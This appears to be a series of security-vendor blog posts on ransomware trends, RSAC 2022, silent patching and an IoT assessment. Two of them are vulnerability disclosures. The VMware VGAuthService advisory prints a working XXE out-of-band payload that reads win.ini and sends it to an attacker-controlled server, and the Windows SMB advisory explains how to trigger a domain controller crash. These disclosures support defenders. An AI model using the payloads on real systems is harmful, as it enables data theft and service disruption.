First things first — if you’re a member of a cybersecurity team bouncing from one stressful identify vulnerability, patch, repeat cycle to another, claim your copy of the GartnerⓇ report “How to Respond to the 2022 Cyberthreat Landscape” right now. It will help you understand the current landscape and better plan for what’s happening now and in the near term.
Ransomware is on the tip of every security professional’s tongue right now, and for good reason. It’s growing, spreading, and evolving faster than many organizations can keep up with. But just because we may all be targets doesn’t mean we have to be victims.
The analysts at Gartner have taken a good, long look at the latest trends in security, with a particular eye toward ransomware, and they had this to say about attacker trends in their report.
Expect attackers to:
“Diversify their targets by pursuing lower-profile targets more frequently, using smaller attacks to avoid attention from well-funded nation states.”
“Attack critical CPS, particularly when motivated by geopolitical tensions and aligned ransomware actors.”
“Optimize ransomware delivery by using ‘known good’ cloud applications, such as enterprise productivity software as a service (SaaS) suites, and using encryption to hide their activities.”
“Target individual employees, particularly those working remotely using potentially vulnerable remote access services like Remote Desktop Protocol (RDP) services, or simply bribe employees for access to organizations with a view to launching larger ransomware campaigns.”
“Exfiltrate data as part of attempts to blackmail companies into paying ransom or risk data breach disclosure, which may result in regulatory fines and limits the benefits of the traditional mitigation method of ‘just restore quickly.'”
“Combine ransomware with other techniques, such as distributed denial of service (DDoS) attacks, to force public-facing services offline until organizations pay a ransom.”
Ransomware is most definitely considered a “top threat,” and it has moved beyond just an IT problem but one that involves governments around the globe. Attackers recognize that the game got a lot bigger with well-funded nations joining the fray to combat it, so their tactics will be targeted, small, diverse, and more frequent to avoid poking the bear(s). Expect to see smaller organizations targeted more often and as part of ransomware-as-a-service campaigns.
Gartner also says that attackers will use RaaS to attack critical infrastructure like CPS more frequently:
“Attackers will aim at smaller targets and deliver ‘ransomware as a service’ to other groups. This will enable more targeted and sophisticated attacks, as the group targeting an organization will have access to ransomware developed by a specialist group. Attackers will also target critical assets, such as CPS.”
Mitigating ransomware
But there are things we can do to mitigate ransomware attacks and push back against the attackers. Gartner suggests several key recommendations, including:
“Construct a pre-incident strategy that includes backup (including a restore test), asset management, and restriction of user privileges.”
“Build post-incident response procedures by training staff and scheduling regular drills.”
“Expand the scope of ransomware protection programs to CPS.”
“Increase cross-team training for the nontechnical aspects of a ransomware incident.
“Remember that payment of a ransom does not guarantee erasure of exfiltrated data, full recovery of encrypted data, or immediate restoration of operations.”
“Don’t rely on cyber insurance only. There is frequently a disconnect between what executive leaders expect a cybersecurity insurance policy to cover and what it actually does cover.”
At Rapid7, we have the risk management, detection and response, and threat intelligence tools your organization needs to not only keep up with the evolution in ransomware threat actors, but to implement best practices of the industry.
If you want to learn more about what cybersecurity threats are out there now and on the horizon, check out the complimentary Gartner report.
Gartner, How to Respond to the 2022 Cyberthreat Landscape, 1 April 2022, by Jeremy D’Hoinne, John Watts, Katell Thielemann
GARTNER is a registered trademark and service mark of Gartner, Inc. and/or its affiliates in the U.S. and internationally and is used herein with permission. All rights reserved.
NEVER MISS A BLOG
Get the latest stories, expertise, and news about security today.
A remote and unauthenticated attacker can trigger a denial-of-service condition on Microsoft Windows Domain Controllers by leveraging a flaw that leads to a null pointer deference within the Windows kernel. We believe this vulnerability would be scored as CVSSv3 AV:N/AC:L/PR:N/UI:N/S:U/C:N/I:N/A:H or 7.5. This vulnerability was silently patched by Microsoft in April of 2022 in the same batch of changes that addressed the unrelated CVE-2022-24500 vulnerability.
Credit
This issue was fixed by Microsoft without disclosure in April 2022, but because it was originally classed as a mere stability bug fix, it did not go through the usual security issue process. In May, Spencer McIntyre of Rapid7 discovered this issue while researching the fix for CVE-2022-24500 and determined the security implications of CVE-2022-32230. It is being disclosed in accordance with Rapid7’s vulnerability disclosure policy.
Exploitation
CVE-2022-32230 is caused by a missing check in srv2!Smb2ValidateVolumeObjectsMatch to verify that a pointer is not null before reading a PDEVICE_OBJECT from it and passing it to IoGetBaseFileSystemDeviceObject. The following patch diff shows the function in question for Windows 10 21H2 (unpatched version 10.0.19041.1566 on the left).
This function is called from the dispatch routine for an SMB2 QUERY_INFO request of the FILE_INFO / FILE_NORMALIZED_NAME_INFORMATION class. Per the docs in MS-SMB2 section 3.3.5.20.1 Handling SMB2_0_INFO_FILE, FILE_NORMALIZED_NAME_INFORMATION is only available when the dialect is 3.1.1.
For FileNormalizedNameInformation information class requests, if not supported by the server implementation<392>, or if Connection.Dialect is "2.0.2", "2.1" or "3.0.2", the server MUST fail the request with STATUS_NOT_SUPPORTED.
To trigger this code path, a user would open any named pipe from the IPC$ share and make a QUERY_INFO request for the FILE_NORMALIZED_NAME_INFORMATION class. This typically requires user permissions or a non-default configuration enabling guest access. This is not the case, however, for the noteworthy exception of domain controllers where there are multiple named pipes that can be opened anonymously, such as netlogon. An alternative named pipe that can be used but does typically require permissions is the srvsvc pipe.
Under normal circumstances, the FILE_NORMALIZED_NAME_INFORMATION class would be used to query the normalized name information of a file that exists on disk. This differs from the exploitation scenario which queries a named pipe.
A system that has applied the patch for this vulnerability will respond to the request with the error STATUS_NOT_SUPPORTED.
Proof of concept

A proof-of-concept Metasploit module is available on GitHub. It requires Metasploit version 6.2 or later.
Impact
The most likely impact of an exploit leveraging this vulnerability is a denial-of-service condition. Given the current state of the art of exploitation, it is assumed that a null pointer dereference in the Windows kernel is not remotely exploitable for the purpose of arbitrary code execution without combining it with another, unrelated vulnerability.
In the default configuration, Windows will automatically restart after a BSOD.
Remediation
It is recommended that system administrators apply the official patches provided by Microsoft in their April 2022 update. If that is not possible, restricting access and disabling SMB version 3 can help remediate this flaw.
Disclosure timeline
April 12th, 2022 – Microsoft patches CVE-2022-32230 April 29th, 2022 – Rapid7 finds and confirms the vulnerability while investigating CVE-2022-24500 May 4th, 2022 – Rapid7 contacts MSRC to clarify confusion regarding CVE-2022-32230 May 18th, 2022 – Microsoft responds to Rapid7, confirming that the vulnerability now identified as CVE-2022-32230 is different from the disclosed vulnerability CVE-2022-24500 with which it was patched June 1, 2022 — Rapid7 reserves CVE-2022-32230 after discussing with Microsoft June 14th, 2022 – Rapid7 releases details in this disclosure, and Microsoft publishes its advisory
NEVER MISS A BLOG
Get the latest stories, expertise, and news about security today.
The rapidly changing pace of the cyberthreat landscape is on every security pro’s mind. Not only do organizations need to secure complex cloud environments, they’re also more aware than ever that their software supply chains and open-source elements of their application codebase might not be as ironclad as they thought.
It should come as no surprise, then, that defending against a new slate of emerging threats was a major theme at RSAC 2022. Here’s a closer look at what some Rapid7 experts who presented at this year’s RSA conference in San Francisco had to say about staying ahead of attackers in the months to come.
Surveying the threat landscape
Security practitioners often turn to Twitter for the latest news and insights from peers. As Raj Samani, SVP and Chief Data Scientist, and Lead Security Researcher Spencer McIntyre pointed out in their RSA talk, “Into the Wild: Exploring Today’s Top Threats,” the trend holds true when it comes to emerging threats.
“For many people, identifying threats is actually done through somebody that I follow on Twitter posting details about a particular vulnerability,” said Raj.
As Spencer noted, security teams need to be able to filter all these inputs and identify the actual priorities that require immediate patching and remediation. And that’s where the difficulty comes in.
“How do you manage a patching strategy when there are critical vulnerabilities coming out … it seems weekly?” Raj asked. “Criminals are exploiting these vulnerabilities literally in days, if that,” he continued.
Indeed, the average time to exploit — i.e., the interval between a vulnerability being discovered by researchers and clear evidence of attackers using it in the wild — plummeted from 42 days in 2020 to 17 days in 2021, as noted in Rapid7’s latest Vulnerability Intelligence Report. With so many threats emerging at a rapid clip and so little time to react, defenders need the tools and expertise to understand which vulnerabilities to prioritize and how attackers are exploiting them.
“Unless we get a degree of context and an understanding of what’s happening, we’re going to end up ignoring many of these vulnerabilities because we’ve just got other things to worry about,” said Raj.
The evolving threat of ransomware
One of the things that worry security analysts, of course, is ransomware — and as the threat has grown in size and scope, the ransomware market itself has changed. Cybercriminals are leveraging this attack vector in new ways, and defenders need to adapt their strategies accordingly.
That was the theme that Erick Galinkin, Principal AI Researcher, covered in his RSA talk, “How to Pivot Fast and Defend Against Ransomware.” Erick identified four emerging ransomware trends that defenders need to be aware of:
Double extortion: In this type of attack, threat actors not only demand a ransom for the data they’ve stolen and encrypted but also extort organizations for a second time — pay an additional fee, or they’ll leak the data. This means that even if you have backups of your data, you’re still at risk from this secondary ransomware tactic.
Ransomware as a service (RaaS): Not all threat actors know how to write highly effective ransomware. With RaaS, they can simply purchase malicious software from a provider, who takes a cut of the payout. The result is a broader and more decentralized network of ransomware attackers.
Access brokers: A kind of mirror image to RaaS, access brokers give a leg up to bad actors who want to run ransomware on an organization’s systems but need an initial point of entry. Now, that access is for sale in the form of phished credentials, cracked passwords, or leaked data.
Lateral movement: Once a ransomware attacker has infiltrated an organization’s network, they can use lateral movement techniques to gain a higher level of access and ransom the most sensitive, high-value data they can find.
With the ransomware threat growing by the day and attackers’ techniques growing more sophisticated, security pros need to adapt to the new landscape. Here are a few of the strategies Erick recommended for defending against these new ransomware tactics.
Continue to back up all your data, and protect the most sensitive data with strong admin controls.
Don’t get complacent about credential theft — the spoils of a might-be phishing attack could be sold by an access broker as an entry point for ransomware.
Implement the principle of least privilege, so only administrator accounts can perform administrator functions — this will help make lateral movement easier to detect.
This was the focus of “Future Proofing the SOC: A CISO’s Perspective,” the RSA talk from Jeffrey Gardner, Practice Advisor for Detection and Response (D&R). In addition to the sprawling attack surface, security analysts are also experiencing a high degree of burnout, understandably overwhelmed by the sheer volume of alerts and threats. To alleviate some of the pressure, SOC teams need a few key things:
The ability to flex or surge D&R resources as needed, limiting wasted effort without sacrificing effectiveness or overburdening analysts.
For Jeffrey, these needs are best met through a hybrid SOC model — one that combines internally owned SOC resources and staff with external capabilities offered through a provider, for a best-of-both-worlds approach. The framework for this approach is already in place, but the version that Jeffrey and others at Rapid7 envision involves some shifting of paradigms. These include:
Collapsing the distinction between product and service and moving toward “everything as a service,” with a unified platform that allows resources — which includes everything from in-product features to provider expertise and guidance — to be delivered at a sliding scale
Ensuring full transparency, so the organization understands not only what’s going on in their own SOC but also in their provider’s, through the use of shared solutions
More customization, with workflows, escalations, and deliverables tailored to the customer’s needs
Meeting the moment
It’s critical to stay up to date with the most current vulnerabilities we’re seeing and the ways attackers are exploiting them — but to be truly valuable, those insights must translate into action. Defenders need strategies tailored to the realities of today’s threat landscape.
For our RSA 2022 presenters, that might mean going back to basics with consistent data backups and strong admin controls. Or it might mean going bold by fully reimagining the modern SOC. The techniques don’t have to be new or fancy or to be effective — they simply have to meet the moment. (Although if the right tactics turn out to be big and game-changing, we’ll be as excited as the next security pro.)
Looking for more insights on how defenders can protect their organizations amid today’s highly dynamic threat landscape? You can watch these presentations — and even more from our Rapid7 speakers — at our library of replays from RSAC 2022.
OK, just kidding on basically all of that (although I, for one, have continued to hone my sourdough game).
The reality has been quite the opposite. Whether it’s because an unprecedented number of crazy things have happened since March 2020 or because pandemic-era uncertainty has made all of our experiences feel a little more heightened, the past 24 months have been a lot. And now that restrictions on gatherings are largely lifted in most places, many of us are feeling like we need a chance to get together and debrief on what we’ve all been through.
Given that context, what better timing could there have been for RSAC 2022? This past week, a crew of Rapid7 team members gathered in San Francisco to sync up with the greater cybersecurity community and take stock of how we can all stay ahead of attackers and ready for the future in the months to come. We asked four of them — Jeffrey Gardner, Practice Advisor – Detection & Response; Tod Beardsley, Director of Research; Kelly Allen, Social Media Manager; and Erick Galinkin, Principal Artificial Intelligence Researcher — to tell us a little bit about their RSAC 2022 experience. Here’s a look at what they had to say — and a glimpse into the excitement and energy of this year’s RSA Conference.
What’s it been like returning to full-scale in-person events after 2 years?
What was your favorite session or speaker of the week? What made them stand out?
What was your biggest takeaway from the conference? How will it shape the way you think about and practice cybersecurity in the months to come?
Hey all. I’m about to head off to RSAC 2022, but I wanted to jot down some thoughts I’ve had lately on a particularly squirrelly issue that comes up occasionally in coordinated vulnerability disclosure (CVD) — the issue of silent patches, and how they tend to help focused attackers and harm IT protectors.
In the bad old days, most major software vendors were rather notorious for sweeping vulnerability reports under the rug. They made it difficult for legitimate researchers to report vulnerabilities, often by accident, occasionally on purpose. Researchers would report bugs, and those reports would fester in unobserved space, then suddenly the proof-of-concept exploit wouldn’t work any more. This was (and is) the standard silent patching model. No credit, no explanation, no CVE ID, nothing.
The justification for this approach seems pretty sensible, though. Why would a vendor go out of their way to explain what a security fix does? After all, if you know how the patch works, then you have a pretty good guess at the root cause of the vulnerability and, therefore, how the exploit works. So, by publicizing these patch details, you’re effectively leading attackers to the goods, based on your own documentation. Not cool, right?
So, the natural conclusion is that by limiting the technical details of a given vulnerability to merely the patch contents, and by withholding those details explained in plan languages and proof-of-concept exploit code and screenshots and videos and all the rest, you are limiting the general knowledge pool of people who actually understand the vulnerability and how to exploit it.
Unpacking the silent patch
This sounds like a great plan, but there’s a catch. When a software company releases a patch for software, in nearly all cases, they’re not using exotic packers, they’re not employing anti-forensics, and even if the patch data is encrypted and obfuscated, at some point it’s got to modify the code on the running software — which means that it’s all available to anyone who has a running instance of the patched software and knows how to use a debugger and a disassembler. And who uses debuggers to inspect the effects of patches? Exploit developers, pretty much exclusively.
Knowing this, let’s modify the expectations of the silent patch strategy: When you silently patch, you are intending to limit knowledge of the patched vulnerability to skilled exploit devs.
It’s still true that you’re excluding the casual attacker (or “script kiddie,” in the common parlance), and that’s great and desirable. However, you’re also excluding a huge population of IT protectors: penetration testers who are paid to write and run exploits to test defenses leap to mind, in addition to the folks who write and deploy defensive technologies like vulnerability management, intrusion detection and prevention, incident detection, and all the rest. You also exclude tech journalists, academics, and policy makers who want to understand and communicate the nature of software vulnerabilities, but who aren’t likely to bust out a disassembler.
Most significantly, you’re excluding the most important audience for your patch: the regular IT administrators and managers who need to sort out the incoming flow of patches based on some risk and severity criteria and make the call for downtime and update scheduling based on that criteria. Not all vulnerabilities are equal, and while protectors want to get around to all of them, they need to figure out which ones to apply today and which ones can wait for the next maintenance cycle.
By the way, it’s true that some of these IT professionals also have the capability to reverse-engineer your patch. In practice, people who are only interested in keeping IT humming never, ever reverse patches to see if they’re worth applying. It’s way too complicated and time-consuming. I’ve never seen a case where this is part of the decision-making process to patch now or later.
Don’t leave defenders in the dark
So now, let’s reexamine the case for silent patching yet again: When you silently patch, you are communicating vulnerability details, exclusively, to skilled, criminal attackers who are specifically targeting your product, while leaving your customers in the dark. You are intentionally withholding information from casual attackers, secondary defenders, and your customers and users who are desperate to make informed security engineering decisions involving your product or project. Oh, and let’s not forget, you’re also limiting knowledge about these fixed vulnerabilities from future employees and contributors, who very well might re-introduce the same or similar bugs in your product down the road. After all, the details are secret, even from future-you.
All this is to say, silent patching is tantamount to full disclosure to a very small audience who mostly want to hurt you and your users. Fully documented patches reach the much, much larger audience of people, present and future, who want to help you and your users. While it’s true that you are also offering educational opportunities to casual attackers along the way, I believe the global population of casual attackers is much, much smaller than your legitimate users and all the secondary and tertiary defenders who are on your side.
So, next time a vulnerability researcher states their intention of publishing details about their reported (and now patched) vulnerability, try to examine your urge to keep those details under wraps, and maybe even encourage them to be honest and transparent with their findings. The alternative is to build up the operational capabilities of the true criminal and espionage enterprises while degrading the decision-making power of IT protectors.
Recently, I had a great opportunity to work with Domino’s Pizza to evaluate an internally conceived Internet of Things (IoT)-based business solution they had designed and deployed throughout their US store locations. The goal of this research project was to understand the security implications around a large-scale enterprise IoT project and processes related to:
Acquisition, implementation, and deployment
Technology and functionality
Management and support
Laying the groundwork
I sat down with each of the internal teams involved with this project, and we discussed those key areas and how security was defined and applied within each. I gained valuable new insight into how security should play into the design and construction of a large IoT business solution, especially within the planning and acquisition phases. This opportunity allowed me to see how a security-driven organization like Domino’s approaches a large-scale project like this.
I walked away from this phase of the project with some great takeaways that should be considered on all like-minded projects:
Always consider vendor security in your risk planning and modeling
Security “must-haves” should map to your organization’s internal security policies
Assessing the security status quo
Also, as part of this research project, I conducted a full ecosystem security assessment, examining all the critical hardware components, operation software, and associated network communications. As with any large-scale enterprise implementation, we did find a few security problems. This is the main reason all projects, even those with security built in from the start, should go through a wide-ranging security assessment to flush out any shortcomings that could be lurking under the hood. Once completed, I delivered a comprehensive report, which the security teams and project developers then used to quickly create solutions for fixing the identified issues.
This also allowed me the chance to observe and discuss the processes and methodologies used by this enterprise organization for building and deploying fixes into production and doing that in a safe way to avoid impacting production.
During a typical security assessment of an enterprise-wide business solution like this, we are reminded of a couple key best-practice items that should always be considered, such as:
When testing the security for a new technology, use a holistic approach that targets the entire solutions ecosystem.
Conduct regular testing of documented security procedures — security is a moving target, and testing these procedures regularly can help identify deficiencies.
Bringing the idea to life
Once an idea is designed, built, and deployed into production, we have to make sure the deployed solution remains fully functional and secure. To accomplish that, we moved the deployed enterprise IoT solution under a structured management and support plan at Domino’s. This support structure was designed as expected to help avoid or prevent outages and security incidents that could impact production, loss of services, or loss of data, focusing on:
Again, it was nice to sit down with the various teams involved in the support infrastructure and talk security and to also see how it was not only applied to this specific project, but how the organization applied these same security methodologies across the whole enterprise.
During this final evaluation phase of this project, I was reminded of one of the most critical takeaways that many organizations — unlike Domino’s, who did it correctly — fail to apply: When deploying new embedded technology within your enterprise environment, make sure the technology is properly integrated into your organization’s patch management.
At the conclusion of this research project, I took away a greatly improved understanding of the complexity, difficulties, and security best-practice challenges a large enterprise IoT project could demand. I was pleased to see, and work with, an organization that was up to that challenge and who successfully delivered this project to their business.
If you’d like to read more detail on this security research project, check out my report here.
Last summer, the Raspberry Pi Foundation and the University of Cambridge Department of Computer Science and Technology created a new research centre focusing on computing education research for young people in both formal and non-formal education. The Raspberry Pi Computing Education Research Centre is an exciting venture through which we aim to deliver a step-change for the field.
Computing education research that focuses specifically on young people is relatively new, particularly in contrast to established research disciplines such as those focused on mathematics or science education. However, computing is now a mandatory part of the curriculum in several countries, and being taken up in education globally, so we need to rigorously investigate the learning and teaching of this subject, and do so in conjunction with schools and teachers.
You’re invited to our in-person launch event
To celebrate the official launch of the Raspberry Pi Computing Education Research Centre, we will be holding an in-person event in Cambridge, UK on Weds 20 July from 15.00. This event is free and open to all: if you are interested in computing education research, we invite you to register for a ticket to attend. By coming together in person, we want to help strengthen a collaborative community of researchers, teachers, and other education practitioners.
The launch event is your opportunity to meet and mingle with members of the Centre’s research team and listen to a series of short talks. We are delighted that Prof. Mark Guzdial (University of Michigan), who many readers will be familiar with, will be travelling from the US to join us in cutting the ribbon. Mark has worked in computer science education for decades and won many awards for his research, so I can’t think of anybody better to be our guest speaker. Our other speakers are Prof. Alastair Beresford from the Department of Computer Science and Technology, and Carrie Anne Philbin MBE, our Director of Educator Support at the Foundation.
Prof. Mark GuzdialProf. Alastair BeresfordCarrie Anne Philbin MBE
The event will take place at the Department of Computer Science and Technologyin Cambridge. It will start at 15.00 with a reception where you’ll have the chance to talk to researchers and see the work we’ve been doing. We will then hear from our speakers, before wrapping up at 17.30. You can find more details about the event location on the ticket registration page.
Our research at the Centre
The aim of the Raspberry Pi Computing Education Research Centre is to increase our understanding of teaching and learning computing, computer science, and associated subjects, with a particular focus on young people who are from backgrounds that are traditionally under-represented in the field of computing or who experience educational disadvantage.
We have been establishing the Centre over the last nine months. In October, I was appointed Director, and in December, we were awarded funding by Google for a one-year research project on culturally relevant computing teaching, following on from a project at the Raspberry Pi Foundation. The Centre’s research team is uniquely positioned, straddling both the University and the Foundation. Our two organisations complement each other very well: the University is one of the highest-ranking universities in the world and renowned for its leading-edge academic research, and the Raspberry Pi Foundation works with schools, educators, and learners globally to pursue its mission to put the power of computing into the hands of young people.
In our research at the Centre, we will make sure that:
We collaborate closely with teachers and schools when implementing and evaluating research projects
We publish research results in a number of different formats, as promptly as we can and without a paywall
We translate research findings into practice across the Foundation’s extensive programmes and with our partners
We are excited to work with a large community of teachers and researchers, and we look forward to meeting you at the launch event.
Stay up to date
At the end of June, we’ll be launching a new website for the Centre at computingeducationresearch.org. This will be the place for you to find out more about our projects and events, and to sign up to our newsletter. For announcements on social media, follow the Raspberry Pi Foundation on Twitter or Linkedin.
A low-privileged local attacker can prevent the VMware Guest Authentication service (VGAuthService.exe) from running in a guest Windows environment and can crash this service, thus rendering the guest unstable. In some very contrived circumstances, the attacker can leak file content to which they do not have read access. We believe this would be scored as CVSSv3 AV:L/AC:L/PR:L/UI:N/S:U/C:L/I:N/A:H or 6.1 and is an instance of CWE-73: External Control of File Name or Path.
Product description
The VMware Guest Authentication Service (VGAuthService.exe) is part of the VMware Tools suite of software used to provide integration services with other VMware services. It is commonly installed on Windows guest operating systems, though it appears that its only function is to mystify users when it fails.
Once running, the VMware Guest Authentication Service (VGAuthService.exe) is a service running with NT AUTHORITY/SYSTEM permissions and attempts to read files from the non-existent directory C:\Program%20Files\VMware\VMware%20Tools\ during start-up.
A low-privileged user can create this directory structure and cause VGAuthService.exe to read attacker controlled files. The files that the attacker controls are “catalog”, “xmldsig-core-schema.xsd”, and “xenc-schema.xsd”. These files are used to define the XML structure used to communicate with VGAuthService.exe.
However, actually modifying the structure of these files seems to have limited effects on VGAuthService.exe. Below, we describe a denial of service (which could take a number of forms) and a file content leak via XML External Entity.
Impact
The most likely impact of an exploit leveraging this vulnerability is a denial-of-service condition, and there is a remote possibility of privileged file content exfiltration.
Denial of service
A low-privileged user can prevent the service from starting by providing a malformed catalog file. For example, creating the file C:\Program%20Files\VMware\VMware%20Tools\etc\catalog with the contents of:
Will simply prevent the service from ever running due to the malformed uri field. The VGAuthService log file in C:\ProgramData\VMware\VMware VGAuth\logfile.txt.0 will contain this line:
[2022-02-01T14:03:50.100Z] [ warning] [VGAuthService] XML Error: uri entry 'uri' broken ?: \\10.0.0.2\fdsa\xenc-schema.xsd
After the “malicious” file is created, the system must be rebooted (or the service restarted). Until this happens, some remote tooling for the VMware guest will not function properly.
File content exfiltration via XML external entity (XXE) attacks, and the limitations thereof
VGAuthService uses XML libraries (libxmlsec and libxml2) that have XML External Entity processing capabilities. Because the attacker controls various XML files parsed by the service, the attacker in theory can execute XXE injection and XXE out-of-band (OOB) attacks to leak files that a low-privileged user can’t read (e.g. C:\windows\win.ini).
It is true that these styles of attacks do work against VGAuthService.exe, but there is a severe limitation. Traditionally, an XXE OOB attack leaks the file of the attackers choosing via an HTTP or FTP uri. For example, “http://attackurl:80/endpoint?FILEDATA” where FILEDATA is the contents of the file. However, the XML library that VGAuthService.exe is using, libxml2, is very strict about properly formatted URI and any space character or newline will cause the exfiltration to fail. For example, let’s say we wanted to perform an XXE OOB attack and leak the contents of C:\Windows\win.ini. I’d create the following file at C:\Program%20Files\VMware\VMware%20Tools\etc\catalog
<?xml version="1.0" ?>
<!DOCTYPE r [
<!ELEMENT r ANY >
<!ENTITY % sp SYSTEM "http://10.0.0.2/r7.dtd">
%sp;
%param1;
]>
<r>&exfil;</r>
And then we’d create the file r7.dtd on 10.0.0.2:
<!ENTITY % data SYSTEM "file:///c:/windows/win.ini">
<!ENTITY % param1 "<!ENTITY exfil SYSTEM 'http://10.0.0.2/xxe?%data;'>">
And server the r7.dtd file via a python server on 10.0.0.2:
albinolobster@ubuntu:~/oob$ sudo python3 -m http.server 80
Serving HTTP on 0.0.0.0 port 80 (http://0.0.0.0:80/) ...
Once the attack is triggered, VGAuthService.exe will make quite a few HTTP requests to the attackers HTTP server:
But notice that none of those HTTP requests contain the contents of win.ini. To see why, let’s take a look at VGAuthService’s log file.
[2022-02-01T14:34:00.528Z] [ warning] [VGAuthService] XML Error: parser
[2022-02-01T14:34:00.528Z] [ warning] [VGAuthService] XML Error: error :
[2022-02-01T14:34:00.528Z] [ warning] [VGAuthService] XML Error: Invalid URI: http:///10.0.0.2/xxe?; for 16-bit app support
[fonts]
[extensions]
[mci extensions]
[files]
[Mail]
MAPI=1
Here, we can see the contents of win.ini have been appended to http://10.0.0.2/xxe? and that has caused the XML library to error out due to an invalid URI. So we can’t leak win.ini over the network, but we were able to write it to VGAuthService’s log. Unfortunately (or fortunately, for defenders), the log file is only readable by administrative users, so leaking the contents of win.ini to the log file is no good for an attack.
An attacker can leak a file as long as it can be used to form a valid URI. I can think of one very specific case where ManageEngine has a “user” saved to file as “0:verylongpassword” where this could work. But that’s super specific. Either way, we can recreate this like so:
We then do the same attack as above, but instead of <!ENTITY % data SYSTEM "file:///c:/windows/win.ini"> we do <!ENTITY % data SYSTEM "file:///c:/r7.txt">
After executing the attack, we’ll see this on our HTTP server:
While this is technically a low-privileged user leaking a file, it is quite contrived, and honestly an unlikely scenario.
Another common XXE attack is leaking NTLM hashes, but libxml2 doesn’t honor UNC paths so that isn’t a possibility. So, in conclusion, the low-privileged attacker can only deny access to the service and, very occasionally, leak privileged files.
Remediation
VMware administrators who expect low-privileged, untrusted users to interact directly with the guest operating system should apply the patch at their convenience to avoid the denial-of-service condition. As stated above, the likelihood of anyone exploiting this vulnerability to exfiltrate secrets from the guest operating system is quite low, but if those circumstances apply to your environment, more urgency in patching is warranted.
In the absence of a patch, VMware administrators can create the missing directory with write permissions limited to administrators, and this should mitigate the issue entirely.
Disclosure timeline
February, 2022: Issue discovered by Jake Baines of Rapid7
If you follow cybersecurity, you’ve likely seen one of the many articles written recently on the one-year anniversary of the Colonial Pipeline ransomware attack, which saw fuel delivery suspended for six days, disrupting air and road travel across the southeastern states of the US. The Colonial attack was the biggest cyberattack against US critical infrastructure, making it something of a game-changer in the realm of ransomware, so it is absolutely worth noting the passage of time and investigating what’s changed since.
This blog will do that, but I’ll take a slightly different tack, as I’m also marking the anniversary of the Ransomware Task Force’s (RTF) report, which offered 48 recommendations for policymakers wanting to deter, disrupt, prepare, and respond to ransomware attacks. The report was issued a week prior to the Colonial attack.
Last week, I participated in an excellent event to mark the one-year anniversary of the RTF report. During the session, various ransomware experts discussed how the ransomware landscape has evolved over the past year, how government action has shaped this, and what more needs to be done. The Institute for Security and Technology (IST), which convenes and runs the RTF, has issued a paper capturing the points above. This blog offers my own thoughts on the matter, but it’s not at all exhaustive, and I recommend giving the official paper a read.
High-profile attacks raised the stakes
Looking back over the past year, in many ways, the Colonial attack – along with ransomware attacks on the Irish Health Service Executive (HSE) and JBS, the largest meat processing company in the world, all of which occurred during May 2021 – highlighted the exact concerns outlined in the RTF report. Specifically, the RTF had been convened based on the view that the high level of attacks against healthcare and other critical services through the pandemic made ransomware a matter of national security for those countries that are highly targeted.
In light of this, one of the most fundamental recommendations of the report was that this be acknowledged and met with a senior leadership and cross-governmental response. The Colonial attack resulted in President Biden addressing the issue of ransomware on national television. Subsequently, we have seen a huge cross-governmental focus on ransomware, with measures announced from departments including Homeland Security, Treasury, Justice, and State. We’ve also seen both Congress and the White House working on the issue. And while the US government has been the most vocal in its response, we have seen other governments also focusing on this issue as a priority and working together to amplify the impact of their action.
In June 2021, the Group of Seven (G7) governments of the world’s wealthiest democracies addressed ransomware at its annual summit. The resulting Communique capturing the group’s commitments includes pledges to work together to address the threat. In October 2021, the White House hosted the governments of 30 nations to discuss ransomware. The event launched the Counter Ransomware Initiative (CRI), committing to collaborate together to find solutions to reduce the ransomware threat. The CRI has identified key themes for further exploration and action, with a similar focus on deterring and disrupting attacks and driving adoption of greater cyber resilience.
Status of the RTF recommendations
This is all heartening to see and strongly aligns with the ethos and recommendations of the RTF recommendations. Drilling down into more of the details, there are many further areas of alignment, including the launch of coordinated awareness programs, introduction of sanctions, scrutiny of cryptocurrency regulations, and a focus on incident reporting regulations. The RTF paper provides a great deal more detail on these areas of alignment and the progress that has been made, as well as the areas that need more focus.
